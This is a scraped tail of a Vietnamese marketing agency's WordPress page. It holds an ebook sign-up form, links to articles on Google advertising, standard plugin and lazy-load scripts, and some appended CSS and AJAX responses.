<input id="happyforms-1691_single_line_text_6" type="text" name="1691_single_line_text_6" value="" placeholder="Họ &amp; Tên" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-part--with-autocomplete happyforms-form__part happyforms-part happyforms-part--email happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-1691_email_5-part" data-happyforms-type="email" data-happyforms-id="email_5" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input type="email" name="1691_email_5" id="happyforms-1691_email_5" value="" placeholder="Email của bạn (*)" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-1691_single_line_text_10-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_10" data-happyforms-required=""><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div>
<span class="happyforms-part__description">Vui lòng kiểm tra lại đúng địa chỉ email để đảm bảo nhận được link tải ebook.</span><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-1691_single_line_text_10" type="text" name="1691_single_line_text_10" value="" placeholder="Số điện thoại (*)" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--single_line_text happyforms-part--width-full happyforms-part--label-hidden" id="happyforms-1691_single_line_text_8-part" data-happyforms-type="single_line_text" data-happyforms-id="single_line_text_8"><div class="happyforms-part-wrap"><div class="happyforms-part__label-container"></div><div class="happyforms-part__el"><div class="happyforms-input">
<input id="happyforms-1691_single_line_text_8" type="text" name="1691_single_line_text_8" value="" placeholder="Website của bạn (nếu có)" autocomplete="off" spellcheck="false"  autocorrect="off" /></div></div></div></div><div class="happyforms-form__part happyforms-part happyforms-part--submit">
<button type="submit" class="happyforms-submit happyforms-button--submit ">Tải tài liệu</button></div></div></form></div></h5></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">Có thể bạn quan tâm</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.leadup.vn/tai-sao-nen-su-dung-quang-cao-google-remarketing-2189" rel="bookmark" class="td-image-wrap" title="Tại sao nên sử dụng dịch vụ quảng cáo Google Remarketing?"><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2020/01/remarketing-leadup-3243-100x70.jpg.webp"  data-srcset="https://www.leadup.vn/wp-content/uploads/2020/01/remarketing-leadup-3243-100x70.jpg.webp 100w, https://www.leadup.vn/wp-content/uploads/2020/01/remarketing-leadup-3243-200x140.jpg.webp 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Tại sao nên sử dụng dịch vụ quảng cáo Google Remarketing?" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2020/01/remarketing-leadup-3243-100x70.jpg.webp"  srcset="https://www.leadup.vn/wp-content/uploads/2020/01/remarketing-leadup-3243-100x70.jpg.webp 100w, https://www.leadup.vn/wp-content/uploads/2020/01/remarketing-leadup-3243-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Tại sao nên sử dụng dịch vụ quảng cáo Google Remarketing?" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/tai-sao-nen-su-dung-quang-cao-google-remarketing-2189" rel="bookmark" title="Tại sao nên sử dụng dịch vụ quảng cáo Google Remarketing?">Tại sao nên sử dụng dịch vụ quảng cáo Google Remarketing?</a></h3><div class="td-module-meta-info"></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.leadup.vn/quang-cao-google-ads-l1-1718" rel="bookmark" class="td-image-wrap" title="Tại sao nên chạy quảng cáo Google Ads? Nên thuê hay tự chạy quảng cáo?"><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2019/10/tai-sao-nen-qc-google-leadup-355-100x70.jpg.webp"  data-srcset="https://www.leadup.vn/wp-content/uploads/2019/10/tai-sao-nen-qc-google-leadup-355-100x70.jpg.webp 100w, https://www.leadup.vn/wp-content/uploads/2019/10/tai-sao-nen-qc-google-leadup-355-200x140.jpg.webp 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Tại sao nên chạy quảng cáo Google Ads? Nên thuê hay tự chạy quảng cáo?" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2019/10/tai-sao-nen-qc-google-leadup-355-100x70.jpg.webp"  srcset="https://www.leadup.vn/wp-content/uploads/2019/10/tai-sao-nen-qc-google-leadup-355-100x70.jpg.webp 100w, https://www.leadup.vn/wp-content/uploads/2019/10/tai-sao-nen-qc-google-leadup-355-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Tại sao nên chạy quảng cáo Google Ads? Nên thuê hay tự chạy quảng cáo?" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/quang-cao-google-ads-l1-1718" rel="bookmark" title="Tại sao nên chạy quảng cáo Google Ads? Nên thuê hay tự chạy quảng cáo?">Tại sao nên chạy quảng cáo Google Ads? Nên thuê hay tự chạy quảng cáo?</a></h3><div class="td-module-meta-info"></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.leadup.vn/dich-vu-quang-cao-google-shopping-l3-2098" rel="bookmark" class="td-image-wrap" title="Tại sao dịch vụ quảng cáo Google Shopping được các nhà bán lẻ ưu ái?"><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.leadup.vn/wp-content/uploads/2019/12/quang-cao-google-shopping-2-100x70.jpg.webp"  data-srcset="https://www.leadup.vn/wp-content/uploads/2019/12/quang-cao-google-shopping-2-100x70.jpg.webp 100w, https://www.leadup.vn/wp-content/uploads/2019/12/quang-cao-google-shopping-2-200x140.jpg.webp 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Tại sao dịch vụ quảng cáo Google Shopping được các nhà bán lẻ ưu ái?" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.leadup.vn/wp-content/uploads/2019/12/quang-cao-google-shopping-2-100x70.jpg.webp"  srcset="https://www.leadup.vn/wp-content/uploads/2019/12/quang-cao-google-shopping-2-100x70.jpg.webp 100w, https://www.leadup.vn/wp-content/uploads/2019/12/quang-cao-google-shopping-2-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Tại sao dịch vụ quảng cáo Google Shopping được các nhà bán lẻ ưu ái?" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/dich-vu-quang-cao-google-shopping-l3-2098" rel="bookmark" title="Tại sao dịch vụ quảng cáo Google Shopping được các nhà bán lẻ ưu ái?">Tại sao dịch vụ quảng cáo Google Shopping được các nhà bán lẻ ưu ái?</a></h3><div class="td-module-meta-info"></div></div></div></div></div> <script type="text/javascript" id="rate-my-post-js-extra">/*  */
var rmp_frontend = {"admin_ajax":"https:\/\/www.leadup.vn\/wp-admin\/admin-ajax.php","postID":"5182","noVotes":"B\u00e0i vi\u1ebft ch\u01b0a c\u00f3 \u0111\u00e1nh gi\u00e1. H\u00e3y l\u00e0 ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean.","cookie":"B\u1ea1n \u0111\u00e3 g\u1eedi \u0111\u00e1nh gi\u00e1 b\u00e0i vi\u1ebft n\u00e0y r\u1ed3i.","afterVote":"C\u1ea3m \u01a1n b\u1ea1n!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"2","disableClearCache":"1","nonce":"c2e507f50f","is_not_votable":"false"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.leadup.vn/wp-content/litespeed/js/9866cd0f39555a3ddf46c8b3212f6d06.js?ver=a217a" id="rate-my-post-js"></script> <script type="text/javascript" src="https://www.leadup.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.leadup.vn/wp-content/litespeed/js/c77901b4763a98c17789a9cdd2e0964d.js?ver=59c6d" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://www.leadup.vn/wp-content/litespeed/js/c4c57f24e7234363f66d3525d1043843.js?ver=a378c" id="jquery-ui-core-js"></script> <script type="text/javascript" id="popup-maker-site-js-extra">/*  */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/www.leadup.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.leadup.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.leadup.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"791","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.leadup.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.leadup.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".toolmarketing-notif"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"998","size":"medium","responsive_min_width":"0%","responsive_max_width":"600px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"20","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"customize","id":1243,"slug":"popup-nhan-thong-bao-tool-marketing"},"pum-1287":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".kiemtrawebsite"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"998","size":"medium","responsive_min_width":"0%","responsive_max_width":"600px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"20","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"customize","id":1287,"slug":"popup-nhan-bat-benh-website"},"pum-990":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-990"],"extra_selectors":".contact-bt"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"998","size":"medium","responsive_min_width":"0%","responsive_max_width":"600px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"20","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"customize","id":990,"slug":"popup-nhan-tu-van-mien-phi"},"pum-1544":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-1544"],"extra_selectors":".ebook-download"}}],"cookies":[{"event":"pum_sub_form_already_subscribed","settings":{"name":"pum-1544","key":"","session":false,"time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"793","size":"medium","responsive_min_width":"0%","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"20","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1544,"slug":"popup-ebook-marketing-noi-that"},"pum-1693":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".ebook-download-xaydung"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"793","size":"medium","responsive_min_width":"0%","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"20","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1693,"slug":"popup-ebook-marketing-xay-dung"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.leadup.vn/wp-content/litespeed/js/b319f00a346ddf07966e30a9a548a27b.js?ver=5159a" id="popup-maker-site-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://www.leadup.vn/wp-content/litespeed/js/60013ca7b5ef33132ac60e518596d336.js?ver=ed09e" id="akismet-frontend-js"></script> <script type="text/javascript" id="happyforms-settings-js-extra">/*  */
var _happyFormsSettings = {"ajaxUrl":"https:\/\/www.leadup.vn\/wp-admin\/admin-ajax.php"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.leadup.vn/wp-content/litespeed/js/3f5a0e4e262137b1dffd64e3791caf93.js?ver=74ccf" id="happyforms-frontend-js"></script>  <script>jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5182]");
                });</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"509e6de565724a9daac8f3de36115ee4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 05:28:55 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-18 05:28:55 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leadup.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -666
content:
{"5182":1063}

--- FILE ---
content_type: text/css
request_url: https://www.leadup.vn/wp-content/litespeed/css/506ce2a1c11b540c2bb01fc3baf845c6.css?ver=50697
body_size: 45
content:
.td-smart-app .tdm-social-item{margin:5px 10px 5px 0}.td-smart-app .tdm-descr{font-size:13px;line-height:22px}@media (min-width:1019px) and (max-width:1140px){.td-smart-app .tdm-title-bg{font-size:40px;line-height:46px}}@media (min-width:768px) and (max-width:1018px){.td-smart-app .tdm-title-bg{font-size:32px;line-height:38px}}@media (max-width:767px){.td-smart-app .tdm-title-bg{font-size:30px;line-height:38px}}@media (min-width:1019px) and (max-width:1140px){.td-smart-app .tdm-title-md{font-size:27px}}@media (min-width:768px) and (max-width:1018px){.td-smart-app .tdm-title-md{font-size:20px;line-height:26px}}@media (min-width:1019px) and (max-width:1140px){.td-smart-app .tdm-title-sm{font-size:19px;line-height:27px;font-weight:400}}@media (min-width:768px) and (max-width:1018px){.td-smart-app .tdm-title-sm{font-size:17px;line-height:24px;font-weight:400}}@media (max-width:767px){.td-smart-app .tdm-title-sm{font-size:17px;line-height:24px;font-weight:400}}@media (min-width:768px) and (max-width:1018px){.td-smart-app .tdm-pricing-feature{font-size:12px}}@media (min-width:768px) and (max-width:1018px){.td-smart-app .tds-button5.tdm-btn-xlg{font-size:14px}}@media (min-width:768px) and (max-width:1018px){.td-smart-app .tds-button5.tdm-btn-lg{font-size:13px}}.td-smart-app .tdm-big-button .tds-button5{line-height:50px;font-weight:600;font-size:32px}@media (min-width:768px) and (max-width:1018px){.td-smart-app .tdm-big-button .tds-button5{font-size:24px}}.td-smart-app .tdc-inner-column{vertical-align:top}.td-smart-app .tdm_block_list .tdm-list-items{font-size:13px}.td-smart-app.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full{background-color:#fff0}@media (max-width:767px){.td-smart-app.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-main-menu,.td-smart-app.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap-full,.td-smart-app.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap{background-color:transparent!important}.td-smart-app.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-main-menu.td-affix,.td-smart-app.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap-full.td-affix,.td-smart-app.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap.td-affix{background-color:#000!important}}@media (max-width:767px){.td-smart-app .td_module_3 .td-module-thumb{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td-smart-app.category .td-category-grid .td_block_wrap{padding-bottom:0}}.td-smart-app #td-theme-settings .td-skin-buy a{background-color:#4481fc}.td-md-is-chrome .td-smart-app .td-element-style-before{height:100.1%!important}

--- FILE ---
content_type: text/css
request_url: https://cdn.alongay.vn/alongay/alongay.css?v=20251231.1030
body_size: 3734
content:
.btn-call-popup{display: block;position: fixed; z-index: 10000000000;font-family: 'Open Sans', sans-serif }
.btn-call-popup img {
    width:70px;
    height:70px;
    background: #ff6b11;
    border-radius: 100px;
    box-shadow: 0px 0px 25px 0px #999;
    -webkit-animation: roll 0.7s infinite;
            animation: roll 0.7s infinite;
    -webkit-transform: rotate(30deg);
            transform: rotate(30deg);
}

@-webkit-keyframes roll {
    0% {
      -webkit-transform: rotate(-5deg);
              transform: rotate(-5deg);
    }
    100% {
      -webkit-transform: rotate(30deg);
